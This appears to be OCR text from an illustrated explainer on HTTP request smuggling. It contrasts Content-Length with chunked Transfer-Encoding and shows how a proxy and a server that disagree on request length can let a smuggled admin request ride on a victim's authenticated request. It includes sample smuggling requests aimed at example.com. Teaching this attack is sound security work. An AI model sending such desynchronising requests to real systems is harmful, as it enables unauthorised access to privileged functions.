 HTTP REQUEST SMUGGLING
@ Sec_r0
HRS
* Abusing the difference of understanding between
web proxy and web server
1
Content
Length
VS
Chunked
Encoding
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 8
data = foo
This
header tells
length of
data after
last header
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : chunked
8
data = foo
Another
way of
telling
that data
is chunked and size
is 8 bytes
2
Issue ??
Proxy
Server
Difference
understands
Content-Length
understands
Transfer Encoding
* And Proxy streams request to Server
3
Any Luck ??
1 If Proxy and server interpret
request differenly
2 Our request is followed by
authenticated Req with privileges
3 Part of our Req is interpreted
as authenticated Req
4
Attack
Two
Conse-
cutive
Requests
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action= foo HTTP/1.1
Malicious
Request
2
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Authenticated
Request
1
2
Proxy
Stiches
it
together
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
Content-Length : 29
TRANSFER-
ENCODING : chunked
0
GET /admin?action= foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Server
Since in Server
Transfer-Encoding
takes precedence
Interprets
1
POST /foo HTTP/1.1
HOST : example.com
USER-AGENT : curl
TRANSFER-
ENCODING : chunked
0
2
GET /admin?action= foo HTTP/1.1
GET /admin?action=bar HTTP/1.1
Cookies=1234567890
Part of our unauthenticated
request executed along with
legit One.